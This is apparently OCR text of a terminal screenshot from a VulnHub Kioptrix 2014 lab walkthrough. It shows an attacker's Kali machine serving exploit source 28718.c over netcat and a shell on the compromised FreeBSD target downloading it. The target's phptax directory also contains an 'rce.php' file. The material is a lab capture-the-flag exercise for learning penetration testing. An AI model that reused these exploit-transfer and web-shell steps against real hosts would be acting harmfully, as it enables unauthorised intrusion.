 root@kali:~/vulnhub/kioptrix5# nc -nlvp 4445 < 28718.c
listening on [any] 4445 ...
connect to [192.168.56.157] from (UNKNOWN) [192.168.56.114] 30185
^C
root@kali: ~/vulnhub/kioptrix5
File Actions Edit View Help
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30
UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
$
$ nc 192.168.56.157 4445 > 28718.c
$ pwd
/usr/local/www/apache22/data2/phptax/data
$ ls
1040
28718.c
SchA
SchB
SchD
SchD1
W2
pdf
rce.php
$